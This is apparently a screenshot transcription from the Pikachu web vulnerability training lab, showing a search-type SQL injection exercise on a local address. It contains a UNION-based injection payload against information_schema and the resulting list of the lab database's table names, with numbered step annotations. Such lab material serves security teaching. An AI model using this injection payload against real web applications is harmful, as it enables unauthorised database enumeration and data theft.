 不安全 | 10.0.0.133:91/pikachu/vul/sqli/sqli_search.php?name=u%27+union+select+table_schema+%2Ctable_name%2C3+from+information...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
1
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
u' union select table_sche 搜索
2
数据语句获取数据库里表名
u' union select table_schema ,table_name,3 from information_schema.tables
where table_schema='pikachu'#
用户名中含有u' union select table_schema ,table_name,3 from information_schema.tables where table_schema='pikachu'#的结果如下：
username：pikachu
uid:httpinfo
email is: 3
username：pikachu
uid:member
email is: 3
username：pikachu
uid:message
email is: 3
username：pikachu
uid:users
email is: 3
username：pikachu
uid:xssblind
email is: 3
3
pikachu数据库里的数据表名